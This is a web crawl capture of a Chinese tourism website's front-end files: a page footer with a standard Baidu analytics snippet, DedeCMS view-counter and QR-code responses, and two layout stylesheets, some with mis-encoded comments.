}
</style>
<span class="wx"><img src="../templets/default/inage/2016-03-12-1030582459.png" width="100" /><br />扫一扫关注我们</span>-->
			</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?3fa7e26238b091847cd04fa6455e21cd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--底部结束-->
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.sglyms.com/plus/count.php?view=yes&aid=2409&mid=1
body_size: 151
content:
document.write('25567');


--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.sglyms.com/qrcode/?aid=2409
body_size: 229
content:
document.write('<img src="/qrcode/dedejs.com.png?=2409" title="使用手机扫描二维码访问" />')

--- FILE ---
content_type: text/css
request_url: http://www.sglyms.com/templets/default/css/content_style.css
body_size: 2642
content:
@charset "gb2312";
/* CSS Document */
* {margin:0; padding:0;}
img{ border:0px;}
#margin-top{ margin-top:10px;}
.margin-top{ margin-top:10px;border-top:3px solid #206f96;}


#header{ margin-left: auto; margin-right:auto;}
#nl {width:1024px;  margin-top:5px; margin-left:auto; margin-right:auto;}
#nl td{ font-size:14px;}
#nl a{ text-decoration:none;color:#000000;outline:none;blr:expression(this.onFocus=this.blur());}
#nl a:link a:visited{ text-decoration:none;color:#000000;}
#nl a:hover{ text-decoration:none;color: #E34071;}
#banner_top{ margin-left:auto; margin-right:auto; margin-top:5px;border:1px solid #cfcfcf;}
#sxw_logo{  width:1024px;margin-top:10px; margin-left:auto; margin-right:auto;}
.txt{border-bottom:0px;border-top:0px; border-left:0px;border-right:0px;background-color:transparent;color:#005aa7;}		
.txt2{border-bottom:0px;border-top:0px; border-left:0px;border-right:0px; background-image:url(../images/buttom.jpg);color:#ffffff; height:25px; font-size:14px}

/*******导航*********/
#nav_div{ margin-top:10px; margin-left:auto; margin-right:auto; width:1024px;}
#nav_div table{ text-align:center; line-height:25px; font-size:14px;}
#nav_div a{ text-decoration:none;color:#000000;outline:none;blr:expression(this.onFocus=this.blur());}
#nav_div a:link a:visited{ text-decoration:none;color:#000000;}
#nav_div a:hover{ text-decoration: underline;color: #E34071;}
#banner_nav{ margin-top:10px;}
.nav_font_strong{ font-weight:bold; font-size:14px;}


#main{ margin-top:10px; margin-left:auto; margin-right:auto; width:1024px; padding-bottom:20px;}
/**********左侧内容******/
#main_lef{ width:670px; float:left; padding-bottom:10px; margin-top:10px;}

.content_title{ font-size:18px; text-align:left; padding-top:20px; padding-left:10px;}
.content_pic{ margin:10px;}
.content_txt{ text-indent:20px; font-size:14px; text-align:left; color:#AAA;}
.content_zx{ border-bottom:5px solid #174675; height:35px; line-height:30px;}
.content_zx_font{ font-size:24px; color:#000000; text-align:center;}
.content_zx_font1{ font-size:12px; color:#174675; text-align:left;}
.time_font{ font-size:12px;text-align:left; color:#CACACA; border-bottom:1px dashed #CACACA;}
.text_font{ text-indent:20px; font-size:14px; overflow:hidden;}

.td_bg1{ background:#fcfcfa; overflow:hidden; margin-top:10px;margin-bottom:10px;}

.content_zx a{ text-decoration:none;color:#174675;outline:none;blr:expression(this.onFocus=this.blur());}
.content_zx a:link a:visited{ text-decoration:none;color:#174675;}
.content_zx a:hover{ text-decoration: underline;color: #E34071; margin-top:10px;}
/*****视频图集部分*****/
#pic_tj_div{ float:left; width:660px; margin-top:30px; border:1px solid #F0F0F0; background:#FAFAFA; padding-bottom:20px;}
#pic_tj{ margin-top:20px; border-bottom:1px inset #F0F0F0; padding-bottom:10px;}
#pic_tj1{ margin-top:20px;}

#pic_tj_div a{ text-decoration:none;color:#000000;outline:none;blr:expression(this.onFocus=this.blur());}
#pic_tj_div a:link a:visited{ text-decoration:none;color:#000000;}
#pic_tj_div a:hover{ text-decoration:none;color: #E34071; margin-top:10px;}
.pic_img{
	display:block; float:left; margin:10px;}
/********main-底部*******/

#main_bottom{ float:left; width:660px; margin-top:40px; border-top:5px  solid #174675;}
#main_bottom a{ text-decoration:none;color:#174675;outline:none;blr:expression(this.onFocus=this.blur());}
#main_bottom a:link a:visited{ text-decoration:none;color:#174675;}
#main_bottom a:hover{ text-decoration: underline;color: #E34071; margin-top:10px;}
#hot{ width:370px; float:left; line-height:25px; border-right:1px solid #EFEFEF;}
#hot2{ width:270px; float:right;line-height:25px; }
.hot_font{ font-size:18px; font-weight:bold;}
.hot_font2{ font-size:12px;text-align:left; color:#000000; }
.td_left{ padding-left:10px}
/******右侧*****/
#main_right{ width:313px; float:right;padding-left:20px; border-left:1px solid #F6F6F6;}
#news_nr{ border:1px solid #E7E7E7; background:#FFF; line-height:25px; padding-bottom:5px;}
#news_nr a{ text-decoration:none; color:#000;outline:none;blr:expression(this.onFocus=this.blur());}
#news_nr a:link a:visited{ text-decoration:none; color:#000;}
#news_nr a:hover{ text-decoration:underline; font-size:16px; color: #E34071;}
#news_pc{ margin-top:10px;background:#FFF;border:1px solid #E7E7E7;line-height:25px; }

#news_pc2{ margin-top:10px;background:#FFF;border:1px solid #E7E7E7;line-height:25px; padding-bottom:10px;}

.hd_font1 a{ text-decoration:none; color:#000;outline:none;blr:expression(this.onFocus=this.blur());}
.hd_font1 a:link a:visited{ text-decoration:none; color:#000;}
.hd_font1 a:hover{ text-decoration:none; font-size:12px; color: #E34071;}

.hd_font a{ text-decoration:none; color:#000;outline:none;blr:expression(this.onFocus=this.blur());}
.hd_font a:link a:visited{ text-decoration:none; color:#000;}
.hd_font a:hover{ text-decoration:none; font-size:14px; color: #E34071;}

.title{ font-size:18px;color:#000000; text-indent:20px; font-weight:bold; padding-top:10px;}
.title2{font-size:16px;color:#174675; text-indent:10px; height:30px;}
#td_border{ border-bottom:1px solid #CCC;}
.tj_pic{ width:150px; height:110px;}
.text1{ font-size:16px; text-align:center;}
.hd_font1{ text-align:left; font-size:12px; overflow:hidden;}
.hd_font{ font-size:14px; text-indent:10px; color:#000000; font-weight:bold; text-align:center;}


/*******底部*******/
#footer{ width: margin:0px auto; width:100%}
#bottom_nr{margin-top:10px; margin-top:10px; padding-top:5px; float:left; width:100%; margin:0px auto;}
#bottom_div{ margin-left:auto; margin-right:auto; margin-top:5px; margin-bottom:5px; width:1024px;}
#bottom_div li{ display:block; float:left; padding:6px; font-size:12px; text-align:center;white-space:nowrap;}
#bottom_div a{ text-decoration:none;color:#000000;outline:none;blr:expression(this.onFocus=this.blur());}
#bottom_div a:link a:visited{ text-decoration:none;color:#000000;}
#bottom_div a:hover{ text-decoration: underline;color: #E34071;}
#wj_div { float:left;width:100%; margin:0px auto;}
.bottom_font{ font-size:18px; font-weight:bold; border-left:5px solid #000;}
#bottom_nav{ margin-left:auto; margin-right:auto;width:1024px;}
#bottom_nav ul{ list-style:none; margin:0px 8px; font-size:14px; text-align:center;}
#bottom_nav li{ display:block; float:left; width:105px; padding:7px 3px 5px 3px;}
#bottom_nav a{ text-decoration:none;color:#fff;outline:none;blr:expression(this.onFocus=this.blur());}
#bottom_nav a:hover{ text-decoration: underline;color: #E34071;}
#bott-p{display:block; width:600px; margin-left:auto; margin-right:auto; margin-top:5px; font-size:12px;}
#bott-p  a{text-decoration:none;color:#000000;outline:none;blr:expression(this.onFocus=this.blur());}
#bott-p  a:hover{ text-decoration: underline;color: #E34071;}
#bottom_pic{width:740px; margin:0px auto; margin-top:5px; margin-bottom:10px;}
#bottom_pic li{display:block; float:left; width:110px; padding:5px 3px 3px 3px; border:1px solid #ccc; font-size:12px; margin-right:5px;}
.plic_img{ display:block;float:left; margin-right:10px; margin-top:0px;}
.plic_span{margin-top:10px !important; margin-top:5px; display:block; padding:0px 0px 5px 0px;}
#bottom_pic  a{text-decoration:none;color:#000000;outline:none;blr:expression(this.onFocus=this.blur());}
#bottom_pic  a:hover{ text-decoration: underline;color: #E34071;}


/**********导航下广告*******/
#newsphoto {width:1024px;height:105px;clear:both;border:1px solid #ccc;}
.imgnav{ height:190px; background:#000; width:1024px; height:105px; overflow:hidden;  position:relative;}
#img{ z-index:10;}
#img img{ width:1024px; height:105px; display:none;}
.ctrl{ position:absolute; z-index:100; bottom:-1px; left:0px; right:0px; width:1024px; height:20px; overflow:hidden;}
.ctrl ul{ float:left; line-height:22px; overflow:hidden; width:67%;}
.ctrl li{ display:block;height:22px; text-align:left; font-size:12px;background:#000; color:#FFFFFF; padding-left:6px;}
.ctrl span{ float:left; width:20%; height:20px; line-height:20px; cursor:pointer;  background:#000; text-align:center; color:#FFFFFF; font-size:12px;}
.ctrl span.hov{ background: #0099FF; }
.ctrl div{ float:right; width:33%;}


/**********内容右侧广告********/
#right_banner {position:relative; width:311px; height:249px; border:1px solid #666; overflow:hidden;}
#right_banner_list img {border:0px;}
#right_banner_bg {position:absolute; bottom:0;background-color:#000;height:30px;filter: Alpha(Opacity=30);opacity:0.3;z-index:1000;cursor:pointer; width:311px; }
#right_banner_info{position:absolute; bottom:0; left:5px; line-height:30px;color:#fff;z-index:1001}
#right_banner_text {position:absolute;width:120px;z-index:1002; right:3px; bottom:3px;}
#right_banner ul {position:absolute;list-style-type:none;filter: Alpha(Opacity=75);opacity:0.75; border:1px solid #fff;z-index:1002;margin:0; padding:0; bottom:3px; right:5px;}
#right_banner ul li { padding:0px 8px;float:left;display:block;color:#FFF;border:#fff 1px solid;background-color:#666666;cursor:pointer}
#right_banner ul li.on{ background-color:#900}
#right_banner_list a{position:absolute;}


--- FILE ---
content_type: text/css
request_url: http://www.sglyms.com/templets/default/css/style.css
body_size: 9532
content:
* {
	margin: 0 auto;
	padding: 0
}

ul li {
	list-style: none;
}

a:hover,
span:hover {
	color: #0096EC;
}

a,
p,
span,
h1,
h2,
h3,
h4,
ul,
li {
	text-decoration: none;
	white-space: normal;
	color: #000;
	font-weight: 100;
	font-family: "microsoft yahei";
}

img {
	border: none
}

.wp {
	width: 100%;
	height: 1px;
	clear: both
}

body {
	background-color: #eeeeee
}

#m_box {
	width: 1180px;
	height: 100%;
	margin: 0 auto
}

.tour {
	width: 1180px;
	height: 90px;
	margin: 0 auto;
	clear: both
}

.logo {
	width: 600px;
	height: 90px;
	float: left;
	margin-left: 60px;
	overflow: hidden;
}

.search {
	width: 460px;
	height: 90px;
	float: right;
	overflow: hidden;
	margin-top: 10px;
}

.search_top {
	width: 460px;
	height: 30px;
	overflow: hidden
}

.search_bot {
	width: 460px;
	height: 60px;
	overflow: hidden
}

.search .search_yj {
	width: 200px;
	height: 30px;
	float: left
}

.search .search_yj p {
	font-size: 14px;
	float: left;
	margin-right: 15px;
	margin-left: 5px;
	color: #f7533a;
	line-height: 38px
}

.search .search_dl {
	width: 250px;
	height: 30px;
	float: left
}

.search .search_dl a {
	float: left;
	margin-right: 10px;
}

.dl {
	width: 30px;
	height: 30px;
	background: url(../inage/tlogo.png) no-repeat;
	background-size: 100%;
}

.dl:hover {
	background: url(../inage/txlogo.png) no-repeat;
	background-size: 100%;
}

.tx {
	width: 30px;
	height: 30px;
	background: url(../inage/wxlogo.png) no-repeat;
	background-size: 100%;
}

.tx:hover {
	background: url(../inage/wxllogo.png) no-repeat;
	background-size: 100%;
}

.wb {
	width: 30px;
	height: 30px;
	background: url(../inage/wblogo.png) no-repeat;
	background-size: 100%;
}

.wb:hover {
	background: url(../inage/wbllogo.png) no-repeat;
	background-size: 100%;
}

.search .search_dl p {
	font-size: 12px;
	float: left;
	margin-right: 10px;
	margin-left: 5px;
	color: #f7533a;
	line-height: 40px
}

.search .search_dl img {
	width: 25px;
	height: 25px;
	float: left
}

.search p {
	font-size: 14px;
	float: left;
	margin-: 20px;
	color: #f7533a;
	line-height: 30px
}

.search .search_ss {
	width: 460px;
	height: 60px;
}

.search .search_ss select {
	width: 70px;
	height: 37px;
	font-size: 18px;
	font-weight: 800;
	float: left;
	border: none;
	margin-right: 5px;
	color: #405cc3;
}

.search .search_ss .ss_back {
	width: 40px;
	height: 37px;
	float: left;
	border: 1px #405cc3 solid;
	background: url(../inage/ss.png) no-repeat #405cc3;
	background-position: 5px 5px;
	cursor: pointer
}

.search .search_ss .ss_ss {
	width: 240px;
	height: 35px;
	border: 1px #405cc3 solid;
	color: #CCC;
	float: left;
}

.search .search_ss .ss_back:hover {
	display: block
}


/*LOGO琛�*/

.navigation {
	width: 100%;
	min-width: 1180px;
	height: 40px;
	box-shadow: #CCC 1px 2px 1px;
	-moz-box-shadow: #CCC 1px 2px 1px;
	-o-box-shadow: #CCC 1px 2px 1px;
	position: relative
}

.head-v3 {
	height: 30px;
	background-color: #4ca2f9;
	/*border-radius: 10px 10px;*/
	position: relative;
	z-index: 100;
}

.head-v3 .navigation-inner {
	margin: 0 auto;
	position: relative
}

.navigation-up {
	width: 1180px;
	height: 45px;
	margin: 0 auto;
}

.navigation-v3 {
	width: 1180px;
	display: inline-block;
	position: absolute;
}

.navigation-up .navigation-v3 ul {
	margin: 0 auto;
}

.navigation-up .navigation-v3 li {
	width: 100px;
	float: left;
}

.navigation-up .navigation-v3 li:hover {
	width: 100px;
	background: #405cc3;
}

.navigation-up .navigation-v3 a li {
	height: 30px;
	color: #fff;
	display: inline-block;
	font-family: "microsoft yahei";
	text-align: center
}

.navigation-up .navigation-v3 a:hover li {
	color: #FFFFFF;
	display: inline-block;
	font-family: "microsoft yahei";
	text-align: center;
}

.home_back {
	height: 40px;
	text-align: center;
	margin-right: 30px;
	line-height: 30px;
	font-weight: 600
}

.home_back a {
	color: #FFF
}

.pox_bot {
	width: 100%;
	height: 30px;
	background-color: #FFF;
	display: none;
	float: left;
	overflow: hidden;
	position: absolute;
	top: 40px;
	line-height: 30px;
	z-index: 99
}

.pox_bot dd {
	float: left;
	margin-right: 20px;
}

.pox_bot .dl1 {
	margin-left: 235px;
}

.pox_bot .dl2 {
	margin-left: 315px;
}

.pox_bot .dl3 {
	margin-left: 400px;
}

.pox_bot .dl4 {
	margin-left: 480px;
}

.pox_bot .dl5 {
	margin-left: 560px;
}

.pox_bot .dl6 {
	margin-left: 640px;
}

.pox_bot dd a {
	font-size: 16x;
	color: #4ca2f9
}

.pox_bot dd a:hover {
	color: #1236c6;
}

.led1 {
	width: 1180px;
	height: 60px;
	overflow: hidden;
	clear: both;
	margin: 0 auto;
}

.led2 {
	width: 900px;
	height: 100px;
	overflow: hidden;
	clear: both;
	margin: 0 auto;
}

.led3 {
	width: 320px;
	height: 70px;
	overflow: hidden;
	clear: both;
	margin: 0 auto;
	margin-bottom: 5px;
}

.led4 {
	width: 1180px;
	height: 150px;
	overflow: hidden;
	margin: 0 auto;
	margin-bottom: 5px
}

.led5 {
	width: 200px;
	height: 455px;
	float: left;
	overflow: hidden;
	float: left
}

.led6 {
	width: 130px;
	height: 130px;
	float: left;
	overflow: hidden;
	float: left;
	margin-left: 10px
}

.led7 {
	width: 1180px;
	height: 150px;
	overflow: hidden;
	margin: 0 auto;
	margin-top: 15px
}

.led8 {
	width: 1180px;
	height: 200px;
	overflow: hidden;
	margin: 0 auto;
	margin-top: 5px
}

.pox_lyjd_le_lgg {
	width: 200px;
	height: 530px;
	float: left;
	margin-left: 0px;
	overflow: hidden;
}


/*浠ヤ笂涓哄箍鍛婃墍鐢ㄧ殑CSS*/

.new_focus {
	width: 1180px;
	height: 475px;
	overflow: hidden;
	margin: 0 auto;
	margin-top: 5px;
	position: relative
}

.new_focus_le {
	width: 1180px;
	height: 475px;
	float: left;
	overflow: hidden;
}

.slider {
	display: none;
	float: left
}

.focus span {
	width: 10px;
	height: 10px;
	margin-right: 10px;
	border-radius: 50%;
	background: #666;
	font-size: 0
}

.focus span.current {
	background: #fff
}

.focus_a {
	width: 300px;
	height: 46px;
	position: relative;
	top: -47px;
	z-index: 3;
	float: left;
}

.focus_a span {
	color: #fff;
	font-size: 20px;
	margin-left: 20px;
}


/*涓婁互涓哄ぇ鍥�*/

.new_focus_ri {
	width: 370px;
	height: 460px;
	right: 20px;
	overflow: hidden;
	position: absolute;
	top: 0;
	z-index: 99;
	top: 10px;
}

.new_nt {
	width: 390px;
	height: 35px;
	border-bottom: 5px #405bc2 solid;
	background-color: #FFF
}

.new_txt1 {
	color: #3e5ec3;
	font-size: 30px;
	float: left;
	font-weight: bold;
	margin-right: 5px
}

.new_txt2 {
	color: #000;
	font-size: 20px;
	float: left;
	line-height: 45px;
	font-weight: 800;
	letter-spacing: 5px
}

.new_txt3 {
	color: #fea700;
	font-size: 12px;
	float: right;
	font-weight: 600;
	line-height: 50px;
	letter-spacing: 5px;
	margin-right: 20px
}

.new_nt_text {
	width: 390px;
	height: 440px;
	background-color: #dedad9;
}

.new_nt_text ul {
	padding-top: 10px;
}

.new_nt_text li {
	width: 370px;
	height: 35px;
	background-color: #FFF;
	margin-bottom: 1px;
}

.new_nt_text li a {
	height: 35px;
	display: inline-block;
	font-size: 20px;
	color: #666;
	line-height: 35px;
	text-decoration: none;
	background: url(../inage/hd.jpg) no-repeat 5px 13px;
}

.new_nt_text li span {
	font-size: 14px;
	color: #666;
	line-height: 35px;
	float: right;
	margin-right: 10px;
}

.text_left {
	width: 250px;
	float: left;
	margin-left: 20px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	transition: margin-left 1s;
	-moz-transition: margin-left 1s;
	/* Firefox 4 */
	-webkit-transition: margin-left 1s;
	/* Safari and Chrome */
	-o-transition: margin-left 1s;
	/* Opera */
}

.text_left:hover {
	margin-left: 20px;
	color: #405bc2;
}


/*浠ヤ笂涓烘柊闂昏祫璁�*/

.pox_lyjd {
	width: 1180px;
	height: 680px;
	margin: 0 auto;
	overflow: hidden;
	margin-top: 5px;
}

.pox_lyjd_le {
	width: 900px;
	height: 680px;
	float: left;
	overflow: hidden;
}

.pox_text {
	width: 900px;
	height: 40px;
	border-bottom: 4px #01acb3 solid;
	margin-bottom: 1px;
	float: left;
	line-height: 60px
}

.pox_text1 {
	color: #01acb3;
	font-size: 30px;
	float: left;
	font-weight: bold;
	margin-right: 5px;
	line-height: 45px;
}

.pox_text2 {
	color: #000;
	font-size: 20px;
	line-height: 55px;
	float: left;
	font-weight: 800;
	letter-spacing: 5px;
}

.pox_text2:hover {
	color: #01acb3;
}

.pox_text span {
	float: right;
	color: #01acb3;
}

.pox_lyjd_le_jq {
	width: 690px;
	height: 500px;
	float: right;
	float: right;
}

.pox_lyjd_le_box {
	width: 200px;
	height: 170px;
	overflow: hidden;
	float: left;
	margin-left: 20px;
	margin-bottom: 10px;
	position: relative;
}

.pox_lyjd_le_box:hover {
	cursor: pointer;
	width: 198px;
	height: 168px;
	border: 1px #0099FF solid;
	box-sizing: content-box;
	position: relative;
}

.pox_lyjd_le_box:hover .spantext {
	display: block;
	position: absolute;
	bottom: 0;
	left: 0;
	color: #FFF;
	width: 200px;
	z-index: 10;
	height: 170px;
	background: rgba(0, 0, 0, 0.5);
	overflow: hidden;
}

.pox_lyjd_le_box:hover .spantext h5 {
	width: 185px;
	height: 30px;
	line-height: 30px;
	border-bottom: 1px #FFFFFF solid;
	text-align: center;
	font-size: 16px;
	color: #FFFFFF;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	margin-bottom: 10px;
	margin-top: 80px;
}

.pox_lyjd_le_box:hover .spantext samp {
	height: 50px;
	font-size: 14px;
	color: #FFFFFF;
	margin-left: 10px;
	white-space: normal;
	overflow: hidden;
	display: block;
}

.pox_lyjd_gg {
	width: 270px;
	height: 700px;
	overflow: hidden;
	float: right
}

.pox_tab {
	width: 270px;
	height: 35px;
	overflow: hidden;
	margin-top: 15px
}

.pox_tab1 {
	color: #fb4848;
	font-size: 30px;
	float: left;
	font-weight: bold;
	margin-right: 5px
}

.pox_tab2 {
	color: #000;
	font-size: 20px;
	float: left;
	line-height: 45px;
	font-weight: 800;
	letter-spacing: 5px
}

.pox_jdjy {
	width: 268px;
	height: 328px;
	border: 1px #ccc solid;
	overflow: hidden;
	clear: both
}

.pox_jdjy ul li {
	width: 133px;
	height: 35px;
	float: left;
	text-align: center;
	list-style: none;
	color: #827d7c;
	border-bottom: 1px #eeeeee solid;
	border-left: 1px #eeeeee solid;
	margin-left: -1px;
	border-top: 3px #827d7c solid;
	position: relative
}

.pox_jdjy_img {
	width: 90px;
	height: 55px;
	float: left;
	overflow: hidden;
}

.pox_jdjy_img img {
	width: 80px;
	height: 55px;
}

.pox_jdjy ul li a {
	color: #000;
	text-decoration: none;
	font-size: 22px;
	font-weight: 800;
	line-height: 35px
}

.pox_jdjy ul li.box_no {
	color: #1d87d6;
	background-color: #fff;
	border-bottom: none;
	border-top: 3px #fc4343 solid;
}

.pox_jdjy ul li.box_no a {
	color: #fc4343
}

.pox_jdjy_pox {
	width: 280px;
	height: 330px;
	float: left;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	background-color: #FFF
}

.pox_jdjy_text {
	width: 150px;
	height: 56px;
	float: right;
	margin-right: 25px;
	overflow: hidden;
}

.pox_jdjy_text h5 {
	height: 15px;
	font-size: 14px;
	line-height: 15px;
}

.pox_jdjy_text p {
	line-height: 14px;
	letter-spacing: 2px;
	white-space: normal;
	font-size: 12px;
	font-weight: 100
}

.pox_jdjy_text h5:hover {
	color: #0096EC;
}

.pox_jdjy_pox ul li {
	width: 280px;
	height: 25px;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 30px;
	list-style: disc;
	text-indent: 10px;
	background-color: #fff;
	text-align: left;
	list-style: none
}

.pox_jdjy_pox ul {
	display: none
}

.pox_jdjy_pox ul li.li_on {
	width: 270px;
	height: 58px;
	border-bottom: none;
	border-top: none;
	margin-top: 12px;
}


/*浠ヤ笅鏄牸瀛�*/

.case_bottom {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	top: -5px;
	left: 1px;
	padding: 15px;
	border-top: none;
	position: absolute;
	z-index: 1
}

.case_bottom:before {
	content: "";
	position: absolute;
	width: 30px;
	height: 30px;
	background: #ff0000;
	top: -10px;
	left: 15px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.case_bottom p {
	color: #FFF;
	position: absolute;
	top: -2px;
	font-size: 16px;
	font-weight: bold
}

.case_bottom1 {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	top: -5px;
	left: 1px;
	padding: 15px;
	border-top: none;
	position: absolute;
	z-index: 1
}

.case_bottom1:before {
	content: "";
	position: absolute;
	width: 30px;
	height: 30px;
	background: #4c4c4c;
	top: -10px;
	left: 15px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.case_bottom1 p {
	color: #FFF;
	position: absolute;
	top: -2px;
	font-size: 16px;
	font-weight: bold
}


/*浠ヤ笂涓虹編椋熸梾娓哥殑鍒囨崲*/

.food {
	width: 1180px;
	height: 1330px;
	margin: 0 auto;
	overflow: hidden;
}

.fod_left {
	width: 900px;
	height: 1330px;
	float: left;
	overflow: hidden
}

.food_left {
	width: 900px;
	height: 500px;
	float: left;
	overflow: hidden;
}

.food_le {
	width: 200px;
	height: 455px;
	float: left;
	overflow: hidden;
	margin-left: 33px;
	position: relative
}

.food_le_ft {
	width: 200px;
	height: 200px;
	position: absolute;
	background-color: rgba(0, 0, 0, 0.5);
	bottom: -170px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	transition: bottom 1s;
	-moz-transition: bottom 1s;
	/* Firefox 4 */
	-webkit-transition: bottom 1s;
	/* Safari and Chrome */
	-o-transition: bottom 1s;
	/* Opera */
}

.food_le_ft p {
	color: #FFFFFF;
	font-size: 14px;
	margin-left: 10px;
	line-height: 25px;
	white-space: normal;
}

.food_le_ft:hover {
	bottom: 0px;
	color: #000;
}

.food_le1 {
	width: 900px;
	height: 330px;
	float: left;
	overflow: hidden;
}

.twfb {
	width: 900px;
	height: 45px;
}

.sqsm {
	width: 900px;
	height: 40px;
	margin-bottom: 5px;
	border-bottom: 5px #b50000 solid;
}

.sqsm_a {
	font-size: 12px;
	float: right;
	line-height: 60px;
	height: 20px;
}

.mwmt {
	widht: 200px;
	height: 40px;
	float: left;
	margin-top: 10px;
	margin-left: 10px;
}

.twfb img {
	float: left;
	margin-top: 10px
}

.twfb1 {
	color: #8160eb;
	font-size: 26px;
	float: left;
	font-weight: bold;
	margin-left: 10px
}

.twfb2 {
	color: #ff3770;
	font-size: 20px;
	float: left;
	line-height: 45px;
	font-weight: 800;
	letter-spacing: 5px
}

.sqsm1 {
	color: #b50000;
	font-size: 30px;
	line-height: 25px;
	float: left;
	font-weight: bold;
	margin-left: 10px
}

.sqsm2 {
	color: #000000;
	font-size: 20px;
	float: left;
	line-height: 35px;
	font-weight: 800;
	letter-spacing: 5px
}

.sqsm2:hover {
	color: #b50000;
}

.wyfb {
	widht: 250px;
	height: 40px;
	float: right;
	margin-top: 10px;
	margin-left: 10px;
}

.wyfb1 {
	color: #fc920b;
	font-size: 18px;
	float: left;
	font-weight: bold;
	margin-left: 10px;
	margin-top: 13px
}

.wyfb2 {
	color: #666666;
	font-size: 12px;
	float: left;
	line-height: 45px;
	font-weight: 800;
	letter-spacing: 5px;
	margin-left: 5px;
	margin-top: 2px
}

.wyfb3 {
	color: #fc920b;
	font-size: 10px;
	float: right;
	font-weight: bold;
	margin-left: 10px;
	margin-top: 28px
}

.ylwz_tp {
	width: 900px;
	height: 280px;
	margin: 0 auto;
	overflow: hidden;
	margin-top: 2px;
}

.ylwz_tp .tp1 {
	width: 465px;
	height: 280px;
	float: left;
	overflow: hidden;
	position: relative
}

.ylwz_max {
	width: 430px;
	height: 280px;
	overflow: hidden;
	float: left;
}

.ylwz_max .tp2 {
	width: 205px;
	height: 138px;
	overflow: hidden;
	float: left;
	margin-left: 10px;
	position: relative;
	margin-bottom: 2px;
}

.tp_btoobk {
	width: 100%;
	height: 30px;
	position: absolute;
	bottom: 0;
	background-color: #FFF;
	filter: alpha(opacity=60);
	-moz-opacity: 0.5;
	opacity: 0.5;
}

.ylwz_tp .img1 {
	width: 60px;
	height: 60px;
	position: absolute;
	bottom: 10px;
	left: 10px;
	z-index: 3;
	border-radius: 30px 30px;
	overflow: hidden
}

.ylwz_tp .img2 {
	width: 50px;
	height: 50px;
	position: absolute;
	bottom: 10px;
	left: 10px;
	z-index: 3;
	border-radius: 25px 25px;
	overflow: hidden
}

.ylwz_tp p {
	color: #000;
	position: absolute;
	bottom: 10px;
	left: 60px;
	z-index: 3
}

.ylwz_tp .p1 {
	color: #000;
	position: absolute;
	bottom: 10px;
	left: 70px;
	z-index: 3
}


/*浠ヤ笂涓篺ooG鍙宠竟*/

.food_rigth {
	width: 280px;
	height: 1330px;
	margin: 0 auto;
	overflow: hidden;
	float: right
}

.rigth_gg {
	width: 280px;
	height: 135px;
	overflow: hidden
}

.pox1_jdjy {
	width: 280px;
	height: 320px;
	border: 1px #1d87d6 solid;
	overflow: hidden;
	clear: both
}

.pox1_jdjy ul li {
	width: 140px;
	height: 50px;
	float: left;
	text-align: center;
	list-style: none;
	color: #827d7c;
	border-bottom: 3px #1d87d6 solid;
	border-left: 1px #1d87d6 solid;
	margin-left: -1px;
	z-index: 99;
	background: none;
	margin-bottom: 30px;
}

.pox1_jdjy_a {
	color: #000;
	font-size: 30px;
	font-weight: 300;
	text-decoration: none;
	line-height: 50px;
}

.pox1_jdjy ul li.box_no {
	height: 53px;
	color: #1d87d6;
	background-color: #fff;
	border-bottom: none;
	background-color: #0096ec
}

.pox1_jdjy ul li.box_no a {
	color: #fff;
}

.pox1_jdjy_pox1 {
	width: 280px;
	height: 320px;
	float: left;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.pox1_jdjy_pox1 ul li {
	width: 280px;
	height: 320px;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 30px;
	list-style: disc;
	text-indent: 10px;
	background-color: #fff;
	text-align: left;
	list-style: none;
}

.pox1_jdjy_pox1 ul {
	display: none;
}

.pox1_jdjy ul li.li_on {
	height: 25px;
	border-bottom: none;
	border-top: none;
	margin-bottom: 0
}

.pox1_jdjy ul li.li_on span {
	color: #000;
	font-size: 16px;
	font-weight: 300;
	line-height: 30px
}

.pox1_jdjy ul li.li_on span:hover {
	color: #0096EC;
	font-size: 16px;
	font-weight: 300;
	line-height: 30px
}


/*浠ヤ笂涓烘墦鎶�*/

.pox2_jdjy {
	width: 280px;
	height: 320px;
	border: 1px #1d87d6 solid;
	overflow: hidden;
	clear: both;
	margin-top: 10px;
}

.pox2_jdjy ul li {
	width: 140px;
	height: 50px;
	float: left;
	text-align: center;
	list-style: none;
	color: #827d7c;
	border-bottom: 3px #20acbb solid;
	border-left: 1px #1d87d6 solid;
	margin-left: -1px;
	z-index: 99;
	background: none;
	margin-bottom: 30px
}

.pox2_jdjy ul li span {
	color: #000;
	font-size: 30px;
	font-weight: 300;
	text-decoration: none;
	line-height: 50px
}

.pox2_jdjy ul li.box_no {
	height: 53px;
	color: #1d87d6;
	background-color: #fff;
	border-bottom: none;
	background-color: #20acbb
}

.pox2_jdjy ul li.box_no a {
	color: #fff;
}

.pox2_jdjy_pox2 {
	width: 280px;
	height: 320px;
	float: left;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.pox2_jdjy_pox2 ul li {
	width: 280px;
	height: 320px;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 30px;
	list-style: disc;
	text-indent: 10px;
	background-color: #fff;
	text-align: left;
